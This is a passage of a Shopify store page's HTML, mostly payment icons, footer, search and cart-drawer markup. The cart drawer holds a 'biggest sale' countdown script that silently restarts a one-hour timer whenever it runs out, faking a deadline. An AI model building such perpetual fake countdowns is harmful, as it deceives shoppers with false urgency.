L10.03,15.68 L9.536,14.49 L8.406,14.49 L7.911,15.68 L4,15.68 L7.286,8 L10.716,8 L10.983,8.006 Z M19.646,9.084 L17.407,9.084 L15.907,12.62 L14.282,9.084 L12.06,9.084 L12.06,13.894 L10,9.084 L8.007,9.084 L5.625,14.596 L7.18,14.596 L7.674,13.406 L10.27,13.406 L10.764,14.596 L13.484,14.596 L13.484,10.661 L15.235,14.602 L16.425,14.602 L18.165,10.673 L18.165,14.603 L19.623,14.603 L19.647,9.083 L19.646,9.084 Z M28.986,11.852 L31.517,9.084 L29.695,9.084 L28.094,10.81 L26.546,9.084 L20.652,9.084 L20.652,14.602 L26.462,14.602 L28.076,12.864 L29.624,14.602 L31.499,14.602 L28.987,11.852 L28.986,11.852 Z"></path></g></svg>
<svg class="payment-list__item" viewBox="0 0 38 24" xmlns="http://www.w3.org/2000/svg" role="img" width="38" height="24" aria-labelledby="pi-diners_club"><path opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z"></path><path fill="#fff" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32"></path><path d="M12 12v3.7c0 .3-.2.3-.5.2-1.9-.8-3-3.3-2.3-5.4.4-1.1 1.2-2 2.3-2.4.4-.2.5-.1.5.2V12zm2 0V8.3c0-.3 0-.3.3-.2 2.1.8 3.2 3.3 2.4 5.4-.4 1.1-1.2 2-2.3 2.4-.4.2-.4.1-.4-.2V12zm7.2-7H13c3.8 0 6.8 3.1 6.8 7s-3 7-6.8 7h8.2c3.8 0 6.8-3.1 6.8-7s-3-7-6.8-7z" fill="#3086C8"></path></svg> -->
<svg class="payment-icon" xmlns="http://www.w3.org/2000/svg" version="1.1" role="img" x="0" y="0" width="38" height="24" viewBox="0 0 165.521 105.965" xml:space="preserve" aria-labelledby="pi-apple_pay"><path fill="#000" d="M150.698 0H14.823c-.566 0-1.133 0-1.698.003-.477.004-.953.009-1.43.022-1.039.028-2.087.09-3.113.274a10.51 10.51 0 0 0-2.958.975 9.932 9.932 0 0 0-4.35 4.35 10.463 10.463 0 0 0-.975 2.96C.113 9.611.052 10.658.024 11.696a70.22 70.22 0 0 0-.022 1.43C0 13.69 0 14.256 0 14.823v76.318c0 .567 0 1.132.002 1.699.003.476.009.953.022 1.43.028 1.036.09 2.084.275 3.11a10.46 10.46 0 0 0 .974 2.96 9.897 9.897 0 0 0 1.83 2.52 9.874 9.874 0 0 0 2.52 1.83c.947.483 1.917.79 2.96.977 1.025.183 2.073.245 3.112.273.477.011.953.017 1.43.02.565.004 1.132.004 1.698.004h135.875c.565 0 1.132 0 1.697-.004.476-.002.952-.009 1.431-.02 1.037-.028 2.085-.09 3.113-.273a10.478 10.478 0 0 0 2.958-.977 9.955 9.955 0 0 0 4.35-4.35c.483-.947.789-1.917.974-2.96.186-1.026.246-2.074.274-3.11.013-.477.02-.954.022-1.43.004-.567.004-1.132.004-1.699V14.824c0-.567 0-1.133-.004-1.699a63.067 63.067 0 0 0-.022-1.429c-.028-1.038-.088-2.085-.274-3.112a10.4 10.4 0 0 0-.974-2.96 9.94 9.94 0 0 0-4.35-4.35A10.52 10.52 0 0 0 156.939.3c-1.028-.185-2.076-.246-3.113-.274a71.417 71.417 0 0 0-1.431-.022C151.83 0 151.263 0 150.698 0z"/><path fill="#FFF" d="M150.698 3.532l1.672.003c.452.003.905.008 1.36.02.793.022 1.719.065 2.583.22.75.135 1.38.34 1.984.648a6.392 6.392 0 0 1 2.804 2.807c.306.6.51 1.226.645 1.983.154.854.197 1.783.218 2.58.013.45.019.9.02 1.36.005.557.005 1.113.005 1.671v76.318c0 .558 0 1.114-.004 1.682-.002.45-.008.9-.02 1.35-.022.796-.065 1.725-.221 2.589a6.855 6.855 0 0 1-.645 1.975 6.397 6.397 0 0 1-2.808 2.807c-.6.306-1.228.511-1.971.645-.881.157-1.847.2-2.574.22-.457.01-.912.017-1.379.019-.555.004-1.113.004-1.669.004H14.801c-.55 0-1.1 0-1.66-.004a74.993 74.993 0 0 1-1.35-.018c-.744-.02-1.71-.064-2.584-.22a6.938 6.938 0 0 1-1.986-.65 6.337 6.337 0 0 1-1.622-1.18 6.355 6.355 0 0 1-1.178-1.623 6.935 6.935 0 0 1-.646-1.985c-.156-.863-.2-1.788-.22-2.578a66.088 66.088 0 0 1-.02-1.355l-.003-1.327V14.474l.002-1.325a66.7 66.7 0 0 1 .02-1.357c.022-.792.065-1.717.222-2.587a6.924 6.924 0 0 1 .646-1.981c.304-.598.7-1.144 1.18-1.623a6.386 6.386 0 0 1 1.624-1.18 6.96 6.96 0 0 1 1.98-.646c.865-.155 1.792-.198 2.586-.22.452-.012.905-.017 1.354-.02l1.677-.003h135.875"/><g><g><path fill="#000" d="M43.508 35.77c1.404-1.755 2.356-4.112 2.105-6.52-2.054.102-4.56 1.355-6.012 3.112-1.303 1.504-2.456 3.959-2.156 6.266 2.306.2 4.61-1.152 6.063-2.858"/><path fill="#000" d="M45.587 39.079c-3.35-.2-6.196 1.9-7.795 1.9-1.6 0-4.049-1.8-6.698-1.751-3.447.05-6.645 2-8.395 5.1-3.598 6.2-.95 15.4 2.55 20.45 1.699 2.5 3.747 5.25 6.445 5.151 2.55-.1 3.549-1.65 6.647-1.65 3.097 0 3.997 1.65 6.696 1.6 2.798-.05 4.548-2.5 6.247-5 1.95-2.85 2.747-5.6 2.797-5.75-.05-.05-5.396-2.101-5.446-8.251-.05-5.15 4.198-7.6 4.398-7.751-2.399-3.548-6.147-3.948-7.447-4.048"/></g><g><path fill="#000" d="M78.973 32.11c7.278 0 12.347 5.017 12.347 12.321 0 7.33-5.173 12.373-12.529 12.373h-8.058V69.62h-5.822V32.11h14.062zm-8.24 19.807h6.68c5.07 0 7.954-2.729 7.954-7.46 0-4.73-2.885-7.434-7.928-7.434h-6.706v14.894z"/><path fill="#000" d="M92.764 61.847c0-4.809 3.665-7.564 10.423-7.98l7.252-.442v-2.08c0-3.04-2.001-4.704-5.562-4.704-2.938 0-5.07 1.507-5.51 3.82h-5.252c.157-4.86 4.731-8.395 10.918-8.395 6.654 0 10.995 3.483 10.995 8.89v18.663h-5.38v-4.497h-.13c-1.534 2.937-4.914 4.782-8.579 4.782-5.406 0-9.175-3.222-9.175-8.057zm17.675-2.417v-2.106l-6.472.416c-3.64.234-5.536 1.585-5.536 3.95 0 2.288 1.975 3.77 5.068 3.77 3.95 0 6.94-2.522 6.94-6.03z"/><path fill="#000" d="M120.975 79.652v-4.496c.364.051 1.247.103 1.715.103 2.573 0 4.029-1.09 4.913-3.899l.52-1.663-9.852-27.293h6.082l6.863 22.146h.13l6.862-22.146h5.927l-10.216 28.67c-2.34 6.577-5.017 8.735-10.683 8.735-.442 0-1.872-.052-2.261-.157z"/></g></g></svg>
<svg class="payment-icon" xmlns="http://www.w3.org/2000/svg" role="img" viewBox="0 0 38 24" width="38" height="24" aria-labelledby="pi-google_pay"><path d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z" fill="#000" opacity=".07"/><path d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32" fill="#FFF"/><path d="M18.093 11.976v3.2h-1.018v-7.9h2.691a2.447 2.447 0 0 1 1.747.692 2.28 2.28 0 0 1 .11 3.224l-.11.116c-.47.447-1.098.69-1.747.674l-1.673-.006zm0-3.732v2.788h1.698c.377.012.741-.135 1.005-.404a1.391 1.391 0 0 0-1.005-2.354l-1.698-.03zm6.484 1.348c.65-.03 1.286.188 1.778.613.445.43.682 1.03.65 1.649v3.334h-.969v-.766h-.049a1.93 1.93 0 0 1-1.673.931 2.17 2.17 0 0 1-1.496-.533 1.667 1.667 0 0 1-.613-1.324 1.606 1.606 0 0 1 .613-1.336 2.746 2.746 0 0 1 1.698-.515c.517-.02 1.03.093 1.49.331v-.208a1.134 1.134 0 0 0-.417-.901 1.416 1.416 0 0 0-.98-.368 1.545 1.545 0 0 0-1.319.717l-.895-.564a2.488 2.488 0 0 1 2.182-1.06zM23.29 13.52a.79.79 0 0 0 .337.662c.223.176.5.269.785.263.429-.001.84-.17 1.146-.472.305-.286.478-.685.478-1.103a2.047 2.047 0 0 0-1.324-.374 1.716 1.716 0 0 0-1.03.294.883.883 0 0 0-.392.73zm9.286-3.75l-3.39 7.79h-1.048l1.281-2.728-2.224-5.062h1.103l1.612 3.885 1.569-3.885h1.097z" fill="#5F6368"/><path d="M13.986 11.284c0-.308-.024-.616-.073-.92h-4.29v1.747h2.451a2.096 2.096 0 0 1-.9 1.373v1.134h1.464a4.433 4.433 0 0 0 1.348-3.334z" fill="#4285F4"/><path d="M9.629 15.721a4.352 4.352 0 0 0 3.01-1.097l-1.466-1.14a2.752 2.752 0 0 1-4.094-1.44H5.577v1.17a4.53 4.53 0 0 0 4.052 2.507z" fill="#34A853"/><path d="M7.079 12.05a2.709 2.709 0 0 1 0-1.735v-1.17H5.577a4.505 4.505 0 0 0 0 4.075l1.502-1.17z" fill="#FBBC04"/><path d="M9.629 8.44a2.452 2.452 0 0 1 1.74.68l1.3-1.293a4.37 4.37 0 0 0-3.065-1.183 4.53 4.53 0 0 0-4.027 2.5l1.502 1.171a2.715 2.715 0 0 1 2.55-1.875z" fill="#EA4335"/></svg>
<svg class="payment-icon" xmlns="http://www.w3.org/2000/svg" width="38" height="24" viewBox="0 0 38 24" fill="none" role="img" aria-labelledby="pi-cashapppay"><g clip-path="url(#pi-cashapppay-clip0_102_18)"><path opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z" fill="#000"/><path d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32z" fill="#00D64F"/><path fill-rule="evenodd" clip-rule="evenodd" d="M21.725 2.998c1.807 0 2.71 0 3.683.308a3.823 3.823 0 012.286 2.285c.308.973.308 1.877.308 3.684v5.45c0 1.807 0 2.71-.308 3.683a3.823 3.823 0 01-2.285 2.285c-.973.308-1.877.308-3.684.308h-5.45c-1.807 0-2.71 0-3.683-.308a3.823 3.823 0 01-2.286-2.285C10 17.435 10 16.532 10 14.724v-5.45c0-1.806 0-2.71.307-3.683a3.823 3.823 0 012.286-2.285c.972-.308 1.876-.308 3.683-.308h5.45z" fill="#00D64F"/><path fill-rule="evenodd" clip-rule="evenodd" d="M19.501 8.105c1.137 0 2.227.46 2.94 1.093.18.16.45.159.619-.013l.847-.86a.442.442 0 00-.021-.644 6.699 6.699 0 00-2.272-1.278l.266-1.266a.444.444 0 00-.434-.536h-1.638c-.21 0-.39.147-.434.352l-.24 1.126c-2.176.109-4.02 1.196-4.02 3.425 0 1.93 1.526 2.758 3.137 3.33 1.526.573 2.331.786 2.331 1.592 0 .827-.805 1.315-1.992 1.315-1.083 0-2.217-.358-3.097-1.226a.442.442 0 00-.621-.001l-.91.899a.447.447 0 00.002.638c.71.69 1.609 1.189 2.635 1.469l-.25 1.172a.444.444 0 00.431.537l1.64.013a.443.443 0 00.438-.353l.236-1.128c2.607-.161 4.202-1.579 4.202-3.653 0-1.91-1.59-2.716-3.519-3.373-1.102-.403-2.057-.679-2.057-1.506 0-.806.891-1.124 1.781-1.124z" fill="#fff"/></g><defs><clipPath id="pi-cashapppay-clip0_102_18"><path fill="#fff" d="M0 0h38v24H0z"/></clipPath></defs></svg>
<svg class="shopify_icon" aria-hidden="true" focusable="false" role="presentation" class="icon icon--wide icon-payment-shopify-secure" viewBox="0 0 200 100" width="38" height="24">
  <style>.shopify_st0{fill:#98c247}.shopify_st1{fill:#141414}.shopify_st2{fill:#919191}</style>
  <path class="shopify_st1" d="M65.5 42.5c1.1.7 3.3 1.5 5.3 1.3 1.7 0 2.9-.9 2.9-2.2 0-1.1-.7-2-2.6-3.1-2.4-1.3-4.2-3.3-4.2-5.9 0-4.6 4-7.7 9.4-7.7 2.4 0 4.4.5 5.5 1.1l-1.5 4.6c-.9-.5-2.4-.9-4-.9-1.7 0-3.1.9-3.1 2.2 0 1.1.9 1.7 2.4 2.6 2.4 1.5 4.6 3.5 4.6 6.2 0 5-4.2 8.1-9.9 7.9-2.6 0-5-.7-6.4-1.5l1.6-4.6zM81.6 47.8L88 14.9h6.4L92 28.1v.2c1.7-2 4-3.3 6.8-3.3 3.3 0 5.3 2.2 5.3 5.9 0 1.1-.2 2.6-.5 4l-2.4 12.9h-6.4l2.4-12.7c.2-.9.2-1.7.2-2.6 0-1.3-.7-2.4-2-2.4-2 0-4.2 2.4-5 6.6l-2.2 11h-6.6v.1zM127.4 34c0 7.9-5 14.7-12.7 14.7-5.7 0-8.8-4-8.8-9 0-7.9 5-14.7 12.9-14.7 5.8 0 8.6 4.4 8.6 9zm-15.1 5.7c0 2.4.9 4.2 3.1 4.2 3.5 0 5.3-6.2 5.3-10.1 0-2-.7-4-3.1-4-3.4.2-5.3 6.2-5.3 9.9zM125.7 56.6l4.4-22.8c.5-2.6 1.1-5.7 1.3-7.9h5.7l-.5 2.2c1.7-2.2 4.2-3.5 6.8-3.5 4.6 0 6.6 4.2 6.6 8.4 0 7.9-5 15.6-12.5 15.6-1.1.2-2.6-.7-3.3-.7h-.2l-1.7 8.8-6.6-.1zm9.2-13.6c.7.7 1.5.9 2.6.9 3.5 0 6.2-5.9 6.2-10.1 0-1.7-.7-3.5-2.6-3.5-2.2 0-4.4 2.6-5 6.6l-1.2 6.1zM150.7 47.8l4.4-22h6.6l-4.4 22h-6.6zm8.3-24.2c-1.7 0-3.1-1.7-3.1-3.7 0-2.2 1.5-4 3.7-4 2 0 3.3 1.7 3.3 3.5-.2 2.5-1.9 4.2-3.9 4.2zM162.7 47.8l3.5-17.6h-3.1l.9-4.4h3.1l.2-1.3c.5-2.6 1.5-5.5 3.7-7.4 1.7-1.5 4-2.2 6.4-2.2 1.5 0 2.9.2 3.5.5l-1.3 5c-.7-.2-1.3-.5-2-.5-2.2 0-3.5 2.2-3.7 4.4l-.7 1.5h4.4l-.9 4.4h-4.4l-3.5 17.6h-6.1zM185.8 25.9l1.1 10.1c.2 2.2.5 3.1.7 5.3.5-2.2.9-2.9 2-5.3l4-10.1h6.6l-7.9 16.7c-2.9 5.7-5.5 9.9-8.6 12.7-2.2 2.2-5 3.1-6.4 3.5l-1.7-5.5c1.1-.5 2.4-.9 3.7-1.7 1.5-1.1 2.9-2.4 3.5-4 .2-.2.2-.5.2-.9l-4-20.8h6.8z"/>
  <g>
    <path class="shopify_st2" d="M72.7 74.5l2.1-.2c.1.9.3 1.5.7 2.1.4.5 1 1 1.7 1.3.8.3 1.7.5 2.6.5.9 0 1.6-.1 2.3-.4s1.2-.6 1.5-1c.3-.5.5-.9.5-1.5 0-.5-.2-1-.5-1.4s-.8-.7-1.5-1c-.5-.2-1.5-.5-3-.8-1.6-.4-2.7-.7-3.3-1.1-.8-.4-1.4-1-1.8-1.6-.4-.6-.6-1.3-.6-2.1 0-.9.2-1.7.7-2.4.5-.7 1.2-1.3 2.2-1.7 1-.4 2-.6 3.1-.6 1.2 0 2.4.2 3.4.6 1 .4 1.7 1 2.2 1.8s.8 1.7.8 2.7l-2.2.2c-.1-1.1-.5-1.9-1.2-2.5-.7-.5-1.7-.8-3-.8-1.4 0-2.4.2-3 .7-.6.5-1 1.1-1 1.8 0 .6.2 1.1.7 1.5.4.4 1.6.8 3.4 1.2 1.8.4 3.1.8 3.8 1.1 1 .5 1.7 1 2.2 1.7.5.7.7 1.5.7 2.4 0 .9-.2 1.7-.8 2.6-.5.8-1.3 1.4-2.2 1.9-1 .5-2.1.7-3.3.7-1.5 0-2.8-.2-3.9-.7-1-.5-1.9-1.1-2.5-2-.5-.9-.8-1.9-.8-3zM93.2 80V62.9h12.4v2H95.4v5.2h9.4v2h-9.4V78h10.5v2H93.2zM125.1 74l2.2.6c-.5 1.9-1.3 3.3-2.6 4.2-1.2 1-2.7 1.5-4.5 1.5-1.8 0-3.3-.4-4.5-1.1-1.2-.7-2-1.8-2.6-3.2-.6-1.4-.9-3-.9-4.6 0-1.8.3-3.3 1-4.7.7-1.3 1.7-2.3 2.9-3 1.2-.7 2.6-1 4.2-1 1.7 0 3.2.4 4.3 1.3 1.2.9 2 2.1 2.5 3.7l-2.2.5c-.4-1.2-1-2.2-1.7-2.7-.7-.6-1.7-.8-2.8-.8-1.3 0-2.4.3-3.3 1-.9.6-1.5 1.5-1.9 2.5-.4 1.1-.5 2.2-.5 3.3 0 1.5.2 2.7.6 3.8.4 1.1 1.1 1.9 2 2.4.9.5 1.9.8 2.9.8 1.2 0 2.3-.4 3.2-1.1.8-.9 1.4-2 1.7-3.4zM145.2 62.9h2.2v9.9c0 1.7-.2 3.1-.6 4.1-.4 1-1.1 1.8-2.1 2.5-1 .6-2.3 1-4 1-1.6 0-2.9-.3-3.9-.8s-1.7-1.3-2.2-2.4c-.4-1-.7-2.5-.7-4.3V63h2.2v9.9c0 1.5.1 2.6.4 3.3.3.7.7 1.2 1.4 1.6s1.5.6 2.5.6c1.7 0 2.9-.4 3.6-1.1.7-.7 1.1-2.2 1.1-4.4v-10h.1zM155.1 80V62.9h7.6c1.5 0 2.7.2 3.5.5.8.3 1.4.8 1.9 1.6s.7 1.6.7 2.6c0 1.2-.4 2.2-1.2 3.1-.8.8-2 1.4-3.6 1.6.6.3 1 .6 1.4.8.7.6 1.3 1.4 1.9 2.3l3 4.7h-2.8l-2.2-3.6c-.7-1-1.2-1.8-1.6-2.4-.4-.5-.8-.9-1.2-1.1-.3-.2-.7-.4-1-.5-.2 0-.7-.1-1.2-.1h-2.6V80h-2.6zm2.2-9.6h4.9c1 0 1.8-.1 2.4-.3.6-.2 1-.5 1.3-1 .3-.5.5-1 .5-1.5 0-.8-.3-1.5-.9-2s-1.5-.8-2.8-.8h-5.4v5.6zM176.2 80V62.9h12.4v2h-10.1v5.2h9.4v2h-9.4V78H189v2h-12.8z"/>
  </g>
  <path class="shopify_st0" d="M50.9 29.9v-2.5h-.1c-2.7.7-5.5 1.4-8.4 1.9v-.2c0-8.9-6.6-14.8-15-15.3-8.4.5-15 6.4-15 15.3v.2c-2.9-.5-5.7-1.1-8.4-1.9v2.5c0 17.2-1.4 34-4 50.2h54.8c-2.5-16.2-3.9-33-3.9-50.2zM34.4 69.3H20.5l4.4-12.8a7.6 7.6 0 0 1-4.9-7.1c0-4.2 3.4-7.5 7.5-7.5s7.5 3.4 7.5 7.5c0 3.2-2 6-4.9 7.1l4.3 12.8zm6.2-39.7c-4.2.6-8.7 1-13.2 1.1-4.5-.1-8.9-.5-13.2-1.1v-.5c0-7.9 5.8-13 13.2-13.5 7.4.4 13.2 5.5 13.2 13.4v.6z"/>
</svg>
<svg class="shopify_icon" aria-hidden="true" focusable="false" role="presentation" class="icon icon--wide icon-payment-mcafee-secure" viewBox="0 0 200 100" width="38" height="24">
  <style>.st{fill:#ddd}.st1{fill:#ad262a}.st2{fill:#141414}.st3{fill:#fff}</style>
  <path class="st" d="M67.9 21.6c-.5-.2-16.6-4.7-33.3-4.7S1.4 21.6 1.4 21.6c-4.3 52 33.1 64.7 33.1 64.7s37.7-12.8 33.4-64.7zM34.6 82.9S.7 71.4 4.6 24.3c0 0 14.9-4.3 30-4.3s29.7 4.1 30.1 4.3c4 47.1-30.1 58.6-30.1 58.6z"/>
  <path class="st1" d="M34.6 77.1S6.2 66.7 9.5 27.2c0 0 12.5 1 25.1 1 12.7 0 24.9-1 25.3-1 3.2 39.4-25.3 49.9-25.3 49.9z"/>
  <path class="st3" d="M19.4 60.1l4.1-26.5h6.7l8.3 26.5h-7.1l-3.6-13.7-2 13.7zM39.5 33.6h6.7l3.9 26.5h-6.4l-2.3-13.7-2.3 10.7-3.5-10.7z"/>
  <path class="st1" d="M92.5 46.4h-5.2l-5-12.7-1.8 12.7h-5.7l3.7-23.7H84l8.5 23.7zm-3.7-12.1l4.3-11.6h5.7l3.3 23.7h-5.7l-1.6-12.7-3.3 7.6-2.7-7zM123.7 42.3l-1.4 4.1h-5.7l8-23.7h5.9l7.8 23.7h-5.7l-1.3-4.1h-7.6zm3.7-12.3l-2.3 7.5h4.5l-2.2-7.5zM166.9 39.3h-11.1c0 2.3 1.1 3.6 3.3 3.6 1.1 0 2-.4 2.5-1.5h5.1c-.4 1.9-1.5 3.3-2.8 4.2-1.4.9-3 1.3-4.7 1.3-4.9 0-8.6-3-8.6-8.6 0-5.4 3.4-8.6 8.2-8.6 5.2 0 8.2 3.4 8.2 9l-.1.6zm-4.8-3.3c-.3-1.5-1.6-2.6-3-2.6-1.5 0-2.8.9-3.1 2.6h6.1zM185.2 39.3h-11.1c0 2.3 1.1 3.6 3.3 3.6 1.1 0 2-.4 2.5-1.5h5.1c-.4 1.9-1.5 3.3-2.8 4.2-1.4.9-3 1.3-4.7 1.3-4.9 0-8.6-3-8.6-8.6 0-5.4 3.4-8.6 8.2-8.6 5.2 0 8.2 3.4 8.2 9l-.1.6zm-4.9-3.3c-.3-1.5-1.6-2.6-3-2.6-1.5 0-2.8.9-3.1 2.6h6.1zM185.9 27.1c0-2.3 1.8-4.1 4.1-4.1s4.1 1.8 4.1 4.1-1.8 4.1-4.1 4.1c-2.4-.1-4.1-1.8-4.1-4.1zm.6 0c0 1.9 1.5 3.4 3.4 3.4 1.8 0 3.4-1.5 3.4-3.4s-1.5-3.4-3.4-3.4c-1.8 0-3.4 1.5-3.4 3.4zm5.3 2.3h-.8l-1.1-2.1h-.9v2.1h-.7v-4.6h1.9c.8 0 1.6.2 1.6 1.2 0 .9-.6 1.2-1.2 1.2l1.2 2.2zm-2.8-3.9v1.1h.7c.6 0 1.5.1 1.5-.5s-.5-.6-1-.6H189z"/>
  <g>
    <path class="st1" d="M140.2 34.1h-3.1v-3.9h3.2v-1.9c0-4.8 2.1-6.4 6.3-6.4 1.1 0 2 .2 2.7.3L149 26c-.4-.2-.9-.2-1.6-.2-1.3 0-1.8 1-1.8 2.6v1.9h3.7v3.9h-3.7v12.2h-5.2l-.2-12.3z"/>
  </g>
  <g>
    <path class="st2" d="M86.6 57.7c-1.7-.7-2.6-.9-4.3-.9-1.8 0-4 .7-4 3 0 4.3 9.9 3.3 9.9 10.6 0 4.7-3.8 6.6-8.4 6.6-1.6 0-3.2-.5-4.7-.9l.3-3c1.1.5 3.1 1.1 4.8 1.1 1.9 0 4.5-1 4.5-3.6 0-5-9.9-3.6-9.9-10.5 0-3.9 3.2-6 7.4-6 1.5 0 3.3.3 4.9.8l-.5 2.8zM92.7 54.3h12.9v2.8H96v6.5h8.7v2.8H96v7.3h9.6v2.8H92.7V54.3zM125.4 58c-1.5-.8-3.1-1.3-4.7-1.3-5.3 0-8.8 3.7-8.8 8.7 0 5.2 3.9 8.7 8.6 8.7 1.6 0 3.9-.4 5-1.1l.2 3.1c-1.8.7-3.9.8-5.2.8-7.3 0-12.1-4.5-12.1-11.6 0-6.9 5.1-11.4 12.1-11.4 1.8 0 3.5.3 5.2 1l-.3 3.1zM146.2 67.4c0 6.2-3.3 9.6-8.9 9.6s-8.9-3.4-8.9-9.6V54.3h3.3v12.6c0 4.3 1.4 7.2 5.6 7.2s5.6-2.9 5.6-7.2V54.3h3.3v13.1zM151.5 54.3h5.6c4.6 0 8.9.7 8.9 6 0 2.7-2.1 4.6-4.7 5.1v.1c1 .4 1.5.8 2.2 2.2l4.4 8.9h-3.8l-3.5-7.7c-1-2.2-2.1-2.2-3.9-2.2h-2v9.9h-3.3V54.3zm3.3 9.6h2.8c3.1 0 5-1.3 5-3.5 0-2-1.6-3.3-4.6-3.3h-3.2v6.8zM171.6 54.3h12.9v2.8h-9.6v6.5h8.7v2.8h-8.7v7.3h9.6v2.8h-12.9V54.3z"/>
  </g>
  <path class="st1" d="M115.2 35.3c-1-.6-1.9-.9-3.2-.9-2.3 0-4 1.6-4 4.4 0 2.6 2 4.2 4.3 4.2 1.2 0 2.4-.3 3.3-.8l.1 4.1c-1.3.5-2.9.7-4.2.7-5 0-8.8-3.1-8.8-8.4 0-5.3 3.8-8.4 8.8-8.4 1.6 0 2.9.3 4.1.9l-.4 4.2z"/>
</svg>
            </div>
          </div>
        
      </div>
    </div>
  </div>
</footer>

</div>

</div>

    <a href="#" class="scrollup" aria-label="Scroll to top">
      
  
    <svg class="testament--apollo-up-carrot scrollup--icon" height="12px" width="12px" version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px"
    	 viewBox="0 0 20 12.3" xml:space="preserve">
      <g class="hover-fill" fill="var(--footer-text)"><polygon points="10,0 0,10 2.3,12.3 10,4.7 17.7,12.3 20,10 "/></g>
      <style>.scrollup .testament--apollo-up-carrot:hover .hover-fill { fill: var(--footer-text);}</style>
    </svg>
  






    </a>

  </div>

  <aside class="slideout slideout__drawer-right search-sidebar"
    data-wau-slideout="search-sidebar"
    id="slideout-search-sidebar">
    <div class="slideout__trigger--close">
      <button class="slideout__trigger-search-sidebar js-slideout-close"
        data-slideout-direction="right"
        aria-label="Close sidebar"
        tabindex="0"
        type="button"
        name="button">
        <div class="icn-close"></div>
      </button>
    </div>
    <div class="sidebar__search-container">
      <form action="/en-ca/search" method="get"><predictive-search
          data-routes="/en-ca/search/suggest"
          data-show-only-products="true"
          data-results-per-resource="6"
          data-input-selector='input[name="q"]'
          data-results-selector="#predictive-search"
          ><input
            type="text"
            name="q"
            id="searchbox-"
            class="searchbox__input"
            placeholder="Search"
            value=""role="combobox"
              aria-expanded="false"
              aria-owns="predictive-search-results-list"
              aria-controls="predictive-search-results-list"
              aria-haspopup="listbox"
              aria-autocomplete="list"
              autocorrect="off"
              autocomplete="off"
              autocapitalize="off"
              spellcheck="false">
          <input value="Search" name="submit" id="search_button" class="button" type="submit">

          <input name="options[prefix]" type="hidden" value="last">

          
            <input type="hidden" name="type" value="product">
          
<div id="predictive-search" class="predictive-search" tabindex="-1"></div></form></predictive-search></div>
  </aside><aside class="slideout slideout__drawer-right mini-cart" data-wau-slideout="ajax-cart" id="slideout-ajax-cart">
      <section id="mini-cart" data-ajax-cart-mini class="mini-cart__container js-mini-cart-wrapper ajax-cart__drawer-wrapper">
  <div class="loading-wrapper js-mini-cart-loader">
    <div class="loading-ripple"><div></div><div></div></div>
  </div>
  <div class="ajax-cart__header-wrapper grid__wrapper edge">
    <div class="span-4 sm-span-4 auto a-left v-center">
      <div class="slideout__trigger--close">
        <button class="slideout__trigger-ajax-cart js-slideout-close" data-slideout-direction="right" aria-controls="slideout-ajax-cart" aria-label="Close cart" tabindex="0" type="button" name="button">
          <div class="icn-close"></div>
        </button>
      </div>
    </div>
    <div class="span-4 sm-span-4 auto v-center">
      <h2 class="section-heading a-center mb0">Cart</h2>
    </div>
    <div class="span-4 sm-span-4 auto a-right v-center">
      <p class="mb0"><span class="js-cart-count inline-block">0</span> Item(s)</p>
    </div>
  </div>
   <img   src="https://cdn.shopify.com/s/files/1/1942/4763/files/2026.jpg?v=1767513728" alt="Image Description" />

 <div class='countdownBox hideTime'>
        <div class='cartTitle'>BIGGEST SALE OF THIS YEAR </div>
       <div id="countdown">
          End in <span id="hours">00</span> :
         <span id="minutes">00</span> : 
         <span id="seconds">00</span>
      </div>
  </div> 
  <style>
    .countdownBox{
     background-color: #000;
     display:none;
    padding: 5px 0;
    }
    .hideTime{
     display:none;
  }
   #countdown {
        text-align: center;
        margin: 10px 0;
        font-size: 16px;
        color:#ebd56b;
    }
    
    #hours,#minutes,#seconds {
        color: #ebd56b;
        font-size: 18px;
        letter-spacing: 1px;
        padding: 10px;
        background-color: #2f2727;
        border-radius: 5px;
        display: inline-block;
        height: 44px;
        width: 44px;
        border: 1px solid #ebd56b;
    }
    .cartTitle {
    display: flex;
    align-items: center;
    justify-content: center;
    font-size: 18px;
    color: #ebd56b;
          font-weight: 600;
}
    </style>
<script>
        function startCountdown(durationInHours) {
            const defaultDuration = 1; // 默认倒计时时长为1小时
            const duration = durationInHours || defaultDuration;
            let deadline = localStorage.getItem('deadline');
        
            if (!deadline) {
                deadline = new Date().getTime() + duration * 60 * 60 * 1000;
                localStorage.setItem('deadline', deadline);
            }
        
            function updateCountdown() {
                let now = new Date().getTime();
                let distance = deadline - now;
        
                if (distance <= 0) {
                    clearInterval(countdownInterval);
                    // 如果需要循环倒计时，取消下一行注释
                    restartCountdown(durationInHours);
                    localStorage.removeItem('deadline'); // 重置倒计时
                } else {
                    updateCountdownElements(distance);
                }
            }
        
            function updateCountdownElements(distance) {
                let hours = Math.floor((distance % (1000 * 60 * 60 * 24)) / (1000 * 60 * 60)).toString().padStart(2, '0');
                let minutes = Math.floor((distance % (1000 * 60 * 60)) / (1000 * 60)).toString().padStart(2, '0');
                let seconds = Math.floor((distance % (1000 * 60)) / 1000).toString().padStart(2, '0');
        
                const countdownElements = {
                    hours: document.getElementById('hours'),
                    minutes: document.getElementById('minutes'),
                    seconds: document.getElementById('seconds')
                };
        
                Object.keys(countdownElements).forEach(key => {
                    countdownElements[key].textContent = eval(key);
                });
            }
        
            const countdownInterval = setInterval(updateCountdown, 1000);
        }
        
        function restartCountdown(duration) {
            localStorage.removeItem('deadline');
            startCountdown(duration);
        }
        
        startCountdown(1); // 开始一个1小时的倒计时
    </script><div class="ajax-cart__form-wrapper cart-wrapper js-ajax-cart-content">

  </div>
</section>

    </aside>
  <script id="cart-config" type="application/json">
  {
